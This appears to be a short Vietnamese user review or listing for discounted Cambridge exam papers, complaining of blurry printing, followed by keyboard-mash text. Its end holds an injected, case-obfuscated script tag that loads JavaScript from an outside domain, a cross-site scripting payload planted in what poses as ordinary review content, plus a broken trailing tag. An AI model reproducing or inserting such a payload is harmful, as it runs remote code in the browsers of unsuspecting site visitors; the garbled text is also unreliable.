 Giảm giá [Mã giảm 40%] Đề Cambridge. Đề in hơi nhoè. Ko được đẹp cho lắmnlbbjsnnmmb. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 